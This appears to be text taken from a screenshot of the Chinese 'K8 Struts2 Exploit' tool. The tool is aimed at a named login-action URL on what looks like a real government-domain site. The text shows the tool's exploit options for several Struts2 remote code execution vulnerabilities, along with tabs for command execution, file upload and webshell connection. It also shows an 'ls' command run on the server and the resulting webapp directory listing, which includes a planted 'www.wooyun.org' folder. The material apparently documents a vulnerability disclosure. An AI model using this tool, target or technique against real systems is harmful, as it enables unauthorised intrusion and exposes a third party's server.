 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://aqkp.jt.sh.cn/jwr/userlogin/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /usr/local/tomcat-7.0.52/webapps/jwr/ 执行 保存结果 清空结果
★K8cmd-> ls /usr/local/tomcat-7.0.52/webapps/jwr/
assets
chartf
contact.html
css
enzp.doc
error.jsp
esp
esp.css
file
framework
guide.doc
guide.files
guide.html
help
iehelp.pdf
images
img
index-demo.html
index.html
index.jsp
indexMore.jsp
iviewer
js
JSP
log4j
login_1.jsp
login.bak.jsp
login.jsp
login_sh.jsp
login_xjkxnmae.jsp
META-INF
print1.html
print.html
reports
right.htm
SafeEngineCtl.htm
www.wooyun.org